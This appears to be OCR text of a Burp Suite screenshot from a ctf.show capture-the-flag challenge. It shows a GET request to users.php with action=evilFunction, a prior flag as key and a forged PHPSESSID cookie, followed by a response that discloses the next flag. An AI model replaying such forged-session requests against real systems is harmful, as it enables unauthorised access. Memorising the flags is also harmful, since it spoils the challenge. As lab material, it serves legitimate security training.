 Request
Pretty Raw Hex \n Select extension...
1 GET /system36d/users.php?action=evilFunction&key=
flag_649=ctfshow{9ad80fcc305b58afbb3a0c2097ac40ef}&m=session_id HTTP/1.1
2 Host: 64c2b7fd-7beb-49a5-a5d5-26e521d0dc37.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg;
PHPSESSID=ffffffffffffff
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 18 Apr 2024 18:23:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.22
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
14 Access-Control-Max-Age: 1728000
15 Content-Length: 50
16
17 flag_650=ctfshow{5eae22d9973a16a0d37c9854504b3029}